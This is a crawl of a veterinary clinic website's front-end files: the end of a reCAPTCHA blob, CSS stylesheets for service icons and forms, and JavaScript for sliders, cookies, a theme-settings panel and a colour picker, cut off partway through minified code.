mQ8KCS1PDsVV1woItwo7DjcOYW8OQwqzCv8KGwrTCgnJuw6LCu8KaMSzDosOjw5hYKcKxGhs/IcKedMOxw4LDk0AvJMOuTMKpw4HClj3Cs8OPWMOVDCvCrcKIGMOFw6Q7VBkySMKnZMOqw57CmcOwwrgpK8O2KsOMwr0Wwr3DpcKiQ2nCkCVlwqpnIy9ow6jDtH3CpMOPfgFjwqUBSU/DjcOxwrLCnMODwpfChsK/wozDvSxCwqzCqi7Cj8KowpNFHVDCgMKZw4DCj8O/[base64]/CuMK6D8KywqFMwpDDt8KyRHnDoWszw4bDq3ZeU8Ojb1R0w7nClcOqw5nDjcKpA1bChzwgMsO4D8KyccOHw4J+WS3DlcO6w4HDjMK/wrHChMKUw5AqKMKHwqvDtMO4XgPCosKtUcO8w7R3wr/[base64]/[base64]/[base64]/w6zDqMOie8O+GcKfRWZkw411w7jDk8Kjw5DCr8KrHcOywpIYwoYGZMKmwrjCtW8casO0IsK1wrE7WyvDhnXDtEfDhhDDrsK8w5Rtw4vDrsOaw5lEFnPCgxLDvAdHw5MJNUvCkljCscKVw699CnYWw5XCr8KHwpfCq8KcMjsCw6IlwrdGJxlqfMOCdBvDrMO3w5/Cu8KMwpHDssOEw6nCog/Dj8OySC/CrT9IJUhHwpLDusObPsKjBcKuKD3DscKNw5cWa8KhPGNDVsKtScOnQBjCpF/DgcObw5XDtcOzVsO4wovDjMK0wrTDt24owrglw4EJbUoMIVhtwp3CliPCniLDmQrDiBzCslTDuhTCrsOyw5wacnvCsVw+I8Oew4EKwq/DsMKxwrwMwr8UJMKeJMKMwqF3H8KQwqXDp8Kkw615w6xZw7kkwrhcG8O2wq9zETPCtlIyw5fDmgnChcOtw5duGF3CgGZAwqc6wq4SP8OJWMOiwrQjw5tQw7QKwo9CZ2zDqSnChX7DoVtmwpPDpMK0RMKEw6rDk8KMw6HDu8KVwp/DmMKpw77Ds8ONJUVIMWIswrnDlD4ha8KlFMOjIsKBwrEUwr7DhGZsw7JRw5xyw411XTh2wopXVStuOMKzeMOYJFJwwr3DrsOWw5HCrDICd8OCfmrCqMKeMcKTXXXCgsOYwoA0EMODTMKiw5J1ccO2U8K8w6gsw79Dwr7Cl8OEwo/[base64]/DtsKuMsKFQcKNKsOfwpc4wr8GaG01MkRewp09w5Ykw5APQQ7DicKKUcOpw5V4wpHCm8KRw7fCtm5swprCmsKzcsO+\x22],null,[\x22conf\x22,null,\x226LfMfjQUAAAAAA6yzm-BFhpXyz1rvUDpqvqKrc2Y\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://xn----7sbeagw3a5co.xn--p1ai:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VyzmA/9lPjvKUlY09P3j58l5ecS3hp7+5qHBuVvnl5g\\u003d\x22,0,0,null,1,1769176403854,0,0,[145],null,[164],\x22RC-dgLpyBMPRZ1APw\x22,null,null,null,null,null,\x220dAFcWeA5u9Zzacp8937m7t5TzL1KtLvf5Y1RRMGjxUcuNwpaUEsxKl_i0tKBj0qnc-OeMizk87_j26jE7AEPO2xdj8zpKiKlsLQ\x22,1769259204050]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://xn----7sbeagw3a5co.xn--p1ai/templates/jtcompany/css/svg.css
body_size: 855
content:
[class^="svg-"] {width: 130px; height: 130px;display: inline-block;background-repeat: none;}


.svg-1 {background-image: url('/templates/jtcompany/images/MainPageMinSlider/1.png');}
.svg-2 {background-image: url('/templates/jtcompany/images/MainPageMinSlider/2.png');}
.svg-3 {background-image: url('/templates/jtcompany/images/MainPageMinSlider/3.png');}
.svg-4 {background-image: url('/templates/jtcompany/images/MainPageMinSlider/4.png');}
.svg-5 {background-image: url('/templates/jtcompany/images/MainPageMinSlider/5.png');}

.svg-delivery_animal {background-image: url('../images/delivery_animal.png');}
.svg-surgery {background-image: url('../images/surgery.png');}
.svg-ultrasound {background-image: url('../images/ultrasound.png');}
.svg-laboratory_research {background-image: url('../images/laboratory_research.png');}
.svg-x_ray_diagnostics {background-image: url('../images/x_ray_diagnostics.png');}
.svg-reanimation {background-image: url('../images/reanimation.png');}
.svg-intensive_therapy {background-image: url('../images/intensive_therapy.png');}
.svg-stomatology {background-image: url('../images/stomatology.png');}
.svg-hospital {background-image: url('../images/hospital.png');}
.svg-chipping {background-image: url('../images/chipping.png');}
.svg-anesthesiology {background-image: url('../images/anesthesiology.png');}
.svg-ophthalmology {background-image: url('../images/ophthalmology.png');}
.svg-veterinary_pharm {background-image: url('../images/veterinary_pharm.png');}
.svg-dermatology {background-image: url('../images/dermatology.png');}
.svg-pyroplasmosis {background-image: url('../images/pyroplasmosis.png');}
.svg-biochemical_test {background-image: url('../images/biochemical_test.png');}
.svg-urine {background-image: url('../images/urine.png');}
.svg-diagnostic_puncture {background-image: url('../images/diagnostic_puncture.png');}
.svg-haircut_cat {background-image: url('../images/haircut_cat.png');}
.svg-haircut_dog{background-image: url('../images/haircut_dog.png');}
.svg-pruning_bird_beak{background-image: url('../images/pruning_bird_beak.png');}
.svg-pruning_rodent_incisors{background-image: url('../images/pruning_rodent_incisors.png');}
.svg-grooming_claws_cat{background-image: url('../images/grooming_claws_cat.png');}
.svg-grooming_claws_dog{background-image: url('../images/grooming_claws_dog.png');}
.svg-cutting_coils{background-image: url('../images/cutting_coils.png');}
.svg-removal_mite{background-image: url('../images/removal_mite.png');}
.svg-castration_dog{background-image: url('../images/castration_dog.png');}
.svg-castration_cat{background-image: url('../images/castration_cat.png');}
.svg-sterilization{background-image: url('../images/sterilization.png');}
.svg-amputation_tail{background-image: url('../images/amputation_tail.png');}
.svg-cupping_auricles{background-image: url('../images/cupping_auricles.png');}
.svg-removal_nail_cat{background-image: url('../images/removal_nail_cat.png');}
.svg-removing_fingers_dog{background-image: url('../images/removing_fingers_dog.png');}
.svg-washing_pet{background-image: url('../images/washing_pet.png');}
.svg-fleas_ticks{background-image: url('../images/fleas_ticks.png');}
.svg-removal_tooth_fang{background-image: url('../images/removal_tooth_fang.png');}
.svg-dislocation_cat{background-image: url('../images/dislocation_cat.png');}
.svg-dislocation_dog{background-image: url('../images/dislocation_dog.png');}
.svg-extraction_oral{background-image: url('../images/extraction_oral.png');}
.svg-fresh_wound{background-image: url('../images/fresh_wound.png');}
.svg-dressing_wounds{background-image: url('../images/dressing_wounds.png');}
.svg-removal_seams{background-image: url('../images/removal_seams.png');}
.svg-euthanasia_cat{background-image: url('../images/euthanasia_cat.png');}
.svg-euthanasia_dog{background-image: url('../images/euthanasia_dog.png');}
.svg-home_inspection{background-image: url('../images/home_inspection.png');}
.svg-consultation_without_animal{background-image: url('../images/consultation_without_animal.png');}
.svg-admin_medicines{background-image: url('../images/admin_medicines.png');}
.svg-dropper_cat{background-image: url('../images/dropper_cat.png');}
.svg-dropper_dog{background-image: url('../images/dropper_dog.png');}
.svg-rabbit_vaccination{background-image: url('../images/rabbit_vaccination.png');}
.svg-reduction_eyeball{background-image: url('../images/reduction_eyeball.png');}
.svg-subconjunctival{background-image: url('../images/subconjunctival.png');}



--- FILE ---
content_type: text/css
request_url: http://xn----7sbeagw3a5co.xn--p1ai/templates/jtcompany/css/styles.css
body_size: 445
content:
/*@font-face {font-family: 'icomoon';src:    url('css/fonts/icomoon.eot?gmph5x');src:    url('css/fonts/icomoon.eot?gmph5x#iefix') format('embedded-opentype'),url('../css/fonts/icomoon.ttf?gmph5x') format('truetype'),url('css/fonts/icomoon.woff?gmph5x') format('woff'),url('css/fonts/icomoon.svg?gmph5x#icomoon') format('svg');font-weight: normal;font-style: normal;}
.icon-social-ok:before, .icon-social-tw:before, .icon-social-yt:before, .icon-social-vk:before, .icon-social-inst:before, .icon-social-gplus:before, .icon-social-fb:before{ font-family: 'icomoon' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-size: 26px;float: left;margin-right: 5px; margin-bottom: 10px;}*/

body > .icon-social-ok:before {content: "odnoklassniki";}
body > .icon-social-tw:before {content: "twitter";}
body > .icon-social-yt:before {content: "youtube";}
body > .icon-social-vk:before {content: "vkontakte";}
body > .icon-social-inst:before {content: "instagram";}
body > .icon-social-gplus:before {content: "google-plus";}
body > .icon-social-fb:before {content: "facebook";}

--- FILE ---
content_type: text/css
request_url: http://xn----7sbeagw3a5co.xn--p1ai/templates/jtcompany/css/style.min.css
body_size: 106
content:
ul.map-level-0 a{font-weight:bold}ul.map-level-1 a,ul.map-level-2 a,ul.map-level-3 a{font-weight:normal}.map-columns td{vertical-align:top}

--- FILE ---
content_type: text/css
request_url: http://xn----7sbeagw3a5co.xn--p1ai/templates/jtcompany/css/validation.css
body_size: 413
content:
.form_box {
  // width: 300px; 
  // margin: 40px auto;
}
.form_box label {
   font-size: 13px;
  font-weight: bold;
  color: #444444; 
  display: block;
} 
.form_box input {
  display: block;
  border: 2px solid #cfcfcf;
  font-size: 14px;
  color: #444444;
  padding: 7px 7px 8px;
  width: 250px;
  margin-bottom: 5px;
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
}
.form_box input:focus {
  outline: none;
  border-color: #07a6e6;
}
.form_box .btn_submit {
  border: none;
  width: 180px;
  text-align: center;
  background: #07a6e6;
  font-size: 13px;
  font-weight: bold;
  color: #ffffff;
  cursor: pointer;
  height: 35px;
  line-height: 28px;
  padding: 0;
}
.form_box .btn_submit:hover {
  background: #009ac2;
}
.form_box .btn_submit:active {
  box-shadow: inset 0 2px 2px rgba(0,0,0,0.2);
}
.form_box .btn_submit.disabled,
.form_box .btn_submit.disabled:hover {
  background: #afdde6;
  cursor: default;
}

--- FILE ---
content_type: application/javascript
request_url: http://xn----7sbeagw3a5co.xn--p1ai/templates/jtcompany/js/script.js
body_size: 307
content:
BX.addCustomEvent("onAjaxSuccess",(function(){if($("#myModalConsent").on("shown.bs.modal",(function(o){$(".mibok-consent-text").perfectScrollbar("update")})),$("#myModalConsent").on("show.bs.modal",(function(o){$(".mibok-consent-text").perfectScrollbar();var t=$("body").width();$("body").css({"overflow-y":"hidden"}).css({"padding-right":$("body").width()-t})})),$("#myModalConsent").on("hide.bs.modal",(function(o){$("body").css({"padding-right":"0","overflow-y":"auto"})})),$("form#footer").find(".g-recaptcha").length>0&&0==$("form#footer").find("iframe").length){var o=grecaptcha.render("recaptcha-contact");grecaptcha.reset(o)}}));

--- FILE ---
content_type: application/javascript
request_url: http://xn----7sbeagw3a5co.xn--p1ai/templates/jtcompany/js/app.min.js
body_size: 2712
content:
! function(e) {
    e(function() {
        function t(t) {
            var i = 0;
            return t.each(function(t, n) {
                i += e(n).outerWidth(true)
            }), i
        }

        function i(e) {
            for (var t = 0, i = 0; i < e.length && 3 != i; i++) t += e.outerHeight();
            return t
        }
        var n = e("#links-sidebar"),
            r = e("#news"),
            tl = e("#type_line"),
            tli = e("#type_line_inner");
        e("#menu-btn").on("click", function() {
            "none" == e("#menu").css("display") ? (e("#menu").slideDown(500), e(this).addClass("l-menu-btn--active")) : (e("#menu").slideUp(500), e(this).removeClass("l-menu-btn--active"))
        });
        var s = (new Swiper("#slider-main", {
                pagination: ".slider-main-pagination",
                paginationClickable: !0,
                prevButton: ".slider-main-prev",
                nextButton: ".slider-main-next",
                spaceBetween: 0,
                autoplay:5000,
                loop: !0
            }), new Swiper("#slider-direction", {
                prevButton: ".slider-direction-prev",
                nextButton: ".slider-direction-next",
                spaceBetween: 0,
                /*loop: !0,*/
                slidesPerView: 5,
                breakpoints: {
                    767: {
                        slidesPerView: 3
                    },
                    479: {
                        slidesPerView: 2
                    }
                }
            }), new Swiper("#document-slider", {
                slidesPerView: 6,
                loop: false,
                spaceBetween: 5,
                prevButton: ".l-document-slider-prev",
                nextButton: ".l-document-slider-next",
                breakpoints: {
                    767: {
                        slidesPerView: 4
                    }
                },
                onInit: function () {
                    var countSlide = jQuery('#document-slider').find('.swiper-slide').length;
                    //var windowCur = jQuery('body').width();
                    if(countSlide <= 3)
                    {
                        jQuery('.l-document-slider .l-document-slider-btn').css('display', 'none');
                        jQuery('.l-document-slider .swiper-wrapper').addClass('no-margin-swiper');
                }
                  }
            }), 
            SwHead = new Swiper("#timing-header", {
                slidesPerView: 7,
                prevButton: ".timing-arrow-prev",
                nextButton: ".timing-arrow-next",
                /*slideActiveClass: "timing-active",*/
                /*centeredSlides: !0,*/
                slideToClickedSlide: !0,
                loop: false,
                breakpoints: {
                    767: {
                        slidesPerView: 1
                    }
                }
            })),
            l = new Swiper("#timing-body", {
                slidesPerView: 7,
                /*centeredSlides: !0,*/
                loop: false,
                slideToClickedSlide: !0,
                breakpoints: {
                    767: {
                        slidesPerView: 1
                    }
                }
            });
            
            var SwTeach = new Swiper("#teacher-slider", {
                slidesPerView: 7,
                loop: false,
                centeredSlides:false,
                prevButton: ".l-teacher-slider-prev",
                nextButton: ".l-teacher-slider-next",
                breakpoints: {
                    767: {
                        slidesPerView: 4
                    },
                    479: {
                        slidesPerView: 3
                    }
                },
//                on: {
                    onInit: function () {
                      var countSlide = jQuery('#teacher-slider').find('.swiper-slide').length;
                      //var windowCur = jQuery('body').width();
                      if(countSlide <= 3)
                      {
                          jQuery('.l-teacher-slider .l-teacher-slider-btn').css('display', 'none');
                          jQuery('.l-teacher-slider .swiper-wrapper').addClass('no-margin-swiper');
                      }
                    }
//                }
            });

        s.params.control = l, l.params.control = s;
        var o = e("#links-sidebar a");
        var to = e('#type_line .swiper-slide');
        var toi = e('#type_line_index .swiper-slide');
        e(window).on("load resize", function() {
            var s = e(this).innerWidth(),
                l = e(".s-news-block");
            n.perfectScrollbar()/*, r.perfectScrollbar()*/, tl.perfectScrollbar(), tli.perfectScrollbar();
            var a = e("#timing-table"),
                c = a.find(".swiper-slide div").outerHeight(),
                d = 7;
            a.find(".timing-date div").length > d ? (a.height(c * d).perfectScrollbar(), a.height(c * d).perfectScrollbar("update")) : a.height("").perfectScrollbar("destroy"), 768 > s ? (n.height(""), e(".s-links-wrapper").width(t(e(".s-links-wrapper > a")) + 20), n.perfectScrollbar("update")/*, l.width(t(e(".s-news-wrapper"))), r.perfectScrollbar("update")*/) : (n.height(i(o)), e(".s-links-wrapper").width(""), n.perfectScrollbar("update"), l.width(""), r.perfectScrollbar("destroy")), s > 991 && e("#menu, .tab-section").css("display", "");
            if(992 > s)
            {
                tl.perfectScrollbar("destroy");
                tl.height("");
                e(".s-line-wrapper").width(t(e(".s-line-wrapper > .swiper-slide")) + 20);
                
                tli.height("");

                tli.height("");
 
                e(".s-line-inner-wrapper").width(t(e(".s-line-inner-wrapper > .swiper-slide")) + 20 );
                tli.perfectScrollbar("update");
  
            }
            else
            {
                if(i(o) == 0)
                    tl.height(700);
                else
                    tl.height(i(o));
  
                e(".s-line-wrapper").width("");
                tl.perfectScrollbar("update");
                
                tli.height(400);
                tli.perfectScrollbar("update");
            }
           
            
        }), e(".tab").on("click", function() {
            e(this).siblings(".tab-section").slideToggle(300)
        });
        /*var a = '<li id="menu-line"></li>',
            c = e("#menu");
        c.append(a);
        var d = e("#menu .active"),
            p = d.offset().left - c.offset().left,
            u = d.offset().top - d.parents('.l-menu-block').offset().top + d.height(),
            h = d.css("width"),
            f = {
                width: h,
                left: p,
                top: u
            };
        e("#menu-line").css(f), e("#menu li").hover(function() {
            var t = e(this).offset().left - c.offset().left;
            e("#menu-line").css({
                width: e(this).width(),
                left: t,
                top: e(this).offset().top - e(this).parents('.l-menu-block').offset().top + e(this).height()
            })
        }, function() {
            e("#menu-line").css(f)
        }),*/ e(".tab-select").on("click", function() {
            e(this).find(".tab-option").toggle()
        }), e(".tab-option li").on("click", function() {
            var t = e(this).text();
            var valSel = e(this).attr('data-val');
            e(this).parents('.tab-select').next(".select").find('option').val(valSel), e(this).parents(".tab-select").find("span").text(t)
            e(this).closest("form").submit();
        }), e(".fancybox").fancybox()
    })
}(jQuery),
function(e) {
    var t = navigator.userAgent.match(/MSIE/gi);
    t && (e("form").find("input, textarea").each(function() {
        var t = e(this).attr("placeholder");
        e(this).attr("value", t).css("color", "#ccc")
    }).focusin(function() {
        var t = e(this).attr("placeholder");
        e(this).val() == t && e(this).attr("value", "").css("color", "#303030")
    }).focusout(function() {
        var t = e(this).attr("placeholder");
        "" == e(this).val() && e(this).attr("value", t).css("color", "#ccc")
    }), e("form").submit(function() {
        e(this).find("input, textarea").each(function() {
            var t = e(this).attr("placeholder");
            e(this).val() == t && e(this).attr("value", "")
        })
    }))
}(jQuery);

jQuery(document).ready(function(){
    if(jQuery('.swiper-wrapper').length > 0)
    {
        jQuery('.swiper-wrapper').each(function(index1, parent){
            var widthParent = jQuery(parent).width();
            var widthChild = 0;
            //console.log('widthParent = ' + widthParent)
            jQuery(parent).find('.swiper-slide').each(function(index2, child){
                widthChild = widthChild + jQuery(child).width();
            })
            //console.log('widthChild = ' + widthChild)
            if(widthParent > widthChild)
            {
                jQuery(parent).width(widthChild);
                jQuery(parent).css('margin', '0 auto');
            }
        })
    }
    
    jQuery('.tooltip-block').tooltipster({
        functionInit: function(instance, helper)
        {
            var content = jQuery(helper.origin).find('.tooltip_content').detach();
            instance.content(content);
           
        },
        functionReady:function(instance, helper)
        {
            var color = jQuery(helper.origin).attr('data-color');
            jQuery('.tooltipster-base.tooltipster-sidetip .tooltipster-arrow-background').addClass(color);
        },
        contentAsHTML: true,
		interactive: true,
        theme: 'tooltipster-light',
        side: ['bottom']
    });
     
})


function getCookie(name) 
{
  var matches = document.cookie.match(new RegExp(
    "(?:^|; )" + name.replace(/([\.jQuery?*|{}\(\)\[\]\\\/\+^])/g, '\\jQuery1') + "=([^;]*)"
  ));
  return matches ? decodeURIComponent(matches[1]) : undefined;
}

// options - (expires, path, domain, secure)
function setCookie(name, value, options) 
{
  options = options || {};

  var expires = options.expires;

  if (typeof expires == "number" && expires) {
    var d = new Date();
    d.setTime(d.getTime() + expires * 1000);
    expires = options.expires = d;
  }
  if (expires && expires.toUTCString) {
    options.expires = expires.toUTCString();
  }

  value = encodeURIComponent(value);

  var updatedCookie = name + "=" + value;

  for (var propName in options) {
    updatedCookie += "; " + propName;
    var propValue = options[propName];
    if (propValue !== true) {
      updatedCookie += "=" + propValue;
    }
  }

  document.cookie = updatedCookie;
}

function deleteCookie(name) 
{
  setCookie(name, "", {
    expires: -1
  })
}

--- FILE ---
content_type: application/javascript
request_url: http://xn----7sbeagw3a5co.xn--p1ai/templates/jtcompany/js/script_1.js
body_size: 14391
content:
function hexToRgb(t){t=t.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,(function(t,e,n,r){return e+e+n+n+r+r}));var e=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(t);return e?{r:parseInt(e[1],16),g:parseInt(e[2],16),b:parseInt(e[3],16)}:null}function ChangePreview(){var t=$('.panel-settings input[name="panel_action"]').val(),e=$('.panel-settings input[name="site_template_path"]').val(),n={};$(".switcher-block > div").each((function(t,e){var r=$(e).find('input[name="value-color"]').val();n[$(e).attr("id")]=r,"main_elements"==$(e).attr("id")&&""!=r&&(n[$(e).attr("id")+"_rgba"]="("+hexToRgb(r).r.toString()+","+hexToRgb(r).g.toString()+","+hexToRgb(r).b.toString()+",0.8)"),""!=r&&!0})),param=JSON.stringify(n),$('style[data-mode="action_style"]').load("/bitrix/components/mibok/panel_vet.settings/ajax.php",{action:t,sub_action:"CHANGE_PREVIEW",params:param,tmpl:e})}function ChangeTheme(t){var e=$('.panel-settings input[name="panel_action"]').val(),n=$('.panel-settings input[name="site_template_path"]').val();void 0!==t&&""!=t&&$('style[data-mode="action_style"]').load("/bitrix/components/mibok/panel_vet.settings/ajax.php",{action:e,sub_action:"CHANGE_THEME",THEME:t,tmpl:n})}function ChangeView(t,e){var n=$('.panel-settings input[name="panel_action"]').val(),r=$(e).val(),i=$("input[name=current_page]").val(),a=$("input[name=get_js]").val();if("slider"==t)var o="SET_SLIDER";else if("type_line"==t)o="SET_TYPE_LINE";$.ajax({type:"POST",url:"/bitrix/components/mibok/panel_vet.settings/ajax.php",async:!1,data:{valRadio:r,action:n,sub_action:o},success:function(){$.post(i,{slider:r,page:i},(function(t){t=$(t).filter("#wrapper").children(),$("#wrapper").html(t),$.getScript(a)}))}})}!function(t){function e(t){for(var e,n=0;n<t.length;n++){if("sidebar-left"==t[n]){e="left";break}if("sidebar-right"==t[n]){e="right";break}e=null}return e}function n(e,n){"left"==n?(t(e).children(".glyphicon-chevron-right").css("display","block"),t(e).children(".glyphicon-chevron-left").css("display","none")):"right"==n&&(t(e).children(".glyphicon-chevron-left").css("display","block"),t(e).children(".glyphicon-chevron-right").css("display","none"))}t.fn.BootSideMenu=function(e){var n,r;n="";var i=t.extend({side:"left",autoClose:!0},e);r=i.side,autoClose=i.autoClose,this.addClass("container sidebar"),"left"==r?this.addClass("sidebar-left"):"right"==r?this.addClass("sidebar-right"):this.addClass("sidebar-left"),n+='<div class="">\n',n+='\t<div class="panel-wrapper" data-side="'+r+'">\n'+this.html()+" </div>\n",n+="</div>",n+='<div class="toggler">\n',n+='\t<span class="glyphicon glyphicon-cog">&nbsp;</span> \n';var a=t(n+="</div>\n");t.each(this.children(),(function(){t(".panel-content",a).append(this)})),t(this).empty(),t(this).append(a),autoClose&&(t(".panel-settings").css("left","-360px"),t(this).find(".toggler").trigger("click"))},t(document).on("click",".sidebar .list-group-item",(function(){t(".sidebar .list-group-item").each((function(){t(this).removeClass("active")})),t(this).addClass("active")})),t(document).on("click",".panel-header .close",(function(){t(".toggler").trigger("click")})),t(document).on("click",".sidebar .list-group-item",(function(e){var n,r,i,a,o,s,l,c;e.preventDefault(),"#"==(o=t(this).attr("href")).substr(0,1)&&(n=o.substr(1,o.length),l=n,c=!1,t(".submenu").each((function(){var e=t(this).attr("id");l==e&&(c=!0)})),c?(r=t(this).offset(),"left"==(s=t(this).parent().parent().attr("data-side"))?(i=t(this).width()+10,a=r.top+1,t("#"+n).css("left",i),t("#"+n).css("top",a)):"right"==s&&(i=t(this).width()+10,a=r.top+1,t("#"+n).css("right",i),t("#"+n).css("top",a)),t("#"+n).fadeIn()):t(".submenu").fadeOut())})),t(document).on("click",".toggler",(function(){var r=t(this).parent(),i=e(t(r[0]).attr("class").split(/\s+/)),a=r.width(),o=r.attr("data-status");o||(o="opened"),function(t,e,r,i){var a=t.children()[1];"opened"==i?("left"==r?(t.animate({left:-(e+2)}),n(a,"left")):"right"==r&&(t.animate({right:-(e+2)}),n(a,"right")),t.attr("data-status","closed")):("left"==r?(t.animate({left:0}),n(a,"right")):"right"==r&&(t.animate({right:0}),n(a,"left")),t.attr("data-status","opened"))}(r,a,i,o)})),window.addEventListener("resize",(function(){t(".toggler").each((function(){var n=t(this).parent(),r=e(t(n[0]).attr("class").split(/\s+/)),i=n.attr("data-status"),a=n.width();"closed"===i&&("left"==r?n.css("left",-(a+2)):"right"==r&&n.css("right",-(a+2)))}))}),!1)}(jQuery),function(t){"use strict";var e=function(t,e){this.init("simplecolorpicker",t,e)};e.prototype={constructor:e,init:function(e,n,r){var i=this;if(i.type=e,i.$select=t(n),i.$select.hide(),i.options=t.extend({},t.fn.simplecolorpicker.defaults,r),i.$colorList=null,!0===i.options.picker){var a=i.$select.find("> option:selected").text();i.$icon=t('<span class="simplecolorpicker icon" title="'+a+'" style="background-color: '+i.$select.val()+';" role="button" tabindex="0"></span>').insertAfter(i.$select),i.$icon.on("click."+i.type,t.proxy(i.showPicker,i)),i.$picker=t('<span class="simplecolorpicker picker '+i.options.theme+'"></span>').appendTo(document.body),i.$colorList=i.$picker,t(document).on("mousedown."+i.type,t.proxy(i.hidePicker,i)),i.$picker.on("mousedown."+i.type,t.proxy(i.mousedown,i))}else i.$inline=t('<span class="simplecolorpicker inline '+i.options.theme+'"></span>').insertAfter(i.$select),i.$colorList=i.$inline;i.$select.find("> option").each((function(){var e=t(this),n=e.val(),r=e.is(":selected"),a=e.is(":disabled"),o="";!0===r&&(o=" data-selected");var s="";!0===a&&(s=" data-disabled");var l="";!1===a&&(l=' title="'+e.text()+'"');var c="";!1===a&&(c=' role="button" tabindex="0"');var u=t('<span class="color"'+l+' style="background-color: '+n+';" data-color="'+n+'"'+o+s+c+"></span>");i.$colorList.append(u),u.on("click."+i.type,t.proxy(i.colorSpanClicked,i)),!0===e.next().is("optgroup")&&i.$colorList.append('<span class="vr"></span>')}))},selectColor:function(e){var n=this.$colorList.find("> span.color").filter((function(){return t(this).data("color").toLowerCase()===e.toLowerCase()}));n.length>0?this.selectColorSpan(n):console.error("The given color '"+e+"' could not be found")},showPicker:function(){var t=this.$icon.offset();this.$picker.css({left:t.left-6,top:t.top+this.$icon.outerHeight()}),this.$picker.show(this.options.pickerDelay)},hidePicker:function(){this.$picker.hide(this.options.pickerDelay)},selectColorSpan:function(t){var e=t.data("color"),n=t.prop("title");t.siblings().removeAttr("data-selected"),t.attr("data-selected",""),!0===this.options.picker&&(this.$icon.css("background-color",e),this.$icon.prop("title",n),this.hidePicker()),this.$select.val(e)},colorSpanClicked:function(e){!1===t(e.target).is("[data-disabled]")&&(this.selectColorSpan(t(e.target)),this.$select.trigger("change"))},mousedown:function(t){t.stopPropagation(),t.preventDefault()},destroy:function(){!0===this.options.picker&&(this.$icon.off("."+this.type),this.$icon.remove(),t(document).off("."+this.type)),this.$colorList.off("."+this.type),this.$colorList.remove(),this.$select.removeData(this.type),this.$select.show()}},t.fn.simplecolorpicker=function(n){var r=t.makeArray(arguments);return r.shift(),this.each((function(){var i=t(this),a=i.data("simplecolorpicker"),o="object"==typeof n&&n;void 0===a&&i.data("simplecolorpicker",a=new e(this,o)),"string"==typeof n&&a[n].apply(a,r)}))},t.fn.simplecolorpicker.defaults={theme:"",picker:!1,pickerDelay:0}}(jQuery),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports&&"object"==typeof module?module.exports=t:t(jQuery)}((function(t,e){"use strict";var n={beforeShow:u,move:u,change:u,show:u,hide:u,color:!1,flat:!1,showInput:!1,allowEmpty:!1,showButtons:!0,clickoutFiresChange:!0,showInitial:!1,showPalette:!1,showPaletteOnly:!1,hideAfterPaletteSelect:!1,togglePaletteOnly:!1,showSelectionPalette:!0,localStorageKey:!1,appendTo:"body",maxSelectionSize:7,cancelText:"cancel",chooseText:"choose",togglePaletteMoreText:"more",togglePaletteLessText:"less",clearText:"Clear Color Selection",noColorSelectedText:"No Color Selected",preferredFormat:!1,className:"",containerClassName:"",replacerClassName:"",showAlpha:!1,theme:"sp-light",palette:[["#ffffff","#000000","#ff0000","#ff8000","#ffff00","#008000","#0000ff","#4b0082","#9400d3"]],selectionPalette:[],disabled:!1,offset:null},r=[],i=!!/msie/i.exec(window.navigator.userAgent),a=function(){function t(t,e){return!!~(""+t).indexOf(e)}var e=document.createElement("div").style;return e.cssText="background-color:rgba(0,0,0,.5)",t(e.backgroundColor,"rgba")||t(e.backgroundColor,"hsla")}(),o=["<div class='sp-replacer'>","<div class='sp-preview'><div class='sp-preview-inner'></div></div>","<div class='sp-dd'></div>","</div>"].join(""),s=function(){var t="";if(i)for(var e=1;e<=6;e++)t+="<div class='sp-"+e+"'></div>";return["<div class='sp-container sp-hidden'>","<div class='sp-palette-container'>","<div class='sp-palette sp-thumb sp-cf'></div>","<div class='sp-palette-button-container sp-cf'>","<button type='button' class='sp-palette-toggle'></button>","</div>","</div>","<div class='sp-picker-container'>","<div class='sp-top sp-cf'>","<div class='sp-fill'></div>","<div class='sp-top-inner'>","<div class='sp-color'>","<div class='sp-sat'>","<div class='sp-val'>","<div class='sp-dragger'></div>","</div>","</div>","</div>","<div class='sp-clear sp-clear-display'>","</div>","<div class='sp-hue'>","<div class='sp-slider'></div>",t,"</div>","</div>","<div class='sp-alpha'><div class='sp-alpha-inner'><div class='sp-alpha-handle'></div></div></div>","</div>","<div class='sp-input-container sp-cf'>","<input class='sp-input' type='text' spellcheck='false'  />","</div>","<div class='sp-initial sp-thumb sp-cf'></div>","<div class='sp-button-container sp-cf'>","<a class='sp-cancel' href='#'></a>","<button type='button' class='sp-choose'></button>","</div>","</div>","</div>"].join("")}();function l(e,n,r,i){for(var o=[],s=0;s<e.length;s++){var l=e[s];if(l){var c=tinycolor(l),u=c.toHsl().l<.5?"sp-thumb-el sp-thumb-dark":"sp-thumb-el sp-thumb-light";u+=tinycolor.equals(n,l)?" sp-thumb-active":"";var p=c.toString(i.preferredFormat||"rgb"),f=a?"background-color:"+c.toRgbString():"filter:"+c.toFilter();o.push('<span title="'+p+'" data-color="'+c.toRgbString()+'" class="'+u+'"><span class="sp-thumb-inner" style="'+f+';" /></span>')}else{o.push(t("<div />").append(t('<span data-color="" style="background-color:transparent;" class="sp-clear-display"></span>').attr("title",i.noColorSelectedText)).html())}}return"<div class='sp-cf "+r+"'>"+o.join("")+"</div>"}function c(c,u){var g,v,b,m,y=function(e,r){var i=t.extend({},n,e);return i.callbacks={move:f(i.move,r),change:f(i.change,r),show:f(i.show,r),hide:f(i.hide,r),beforeShow:f(i.beforeShow,r)},i}(u,c),w=y.flat,_=y.showSelectionPalette,k=y.localStorageKey,x=y.theme,S=y.callbacks,C=(g=Ut,v=10,function(){var 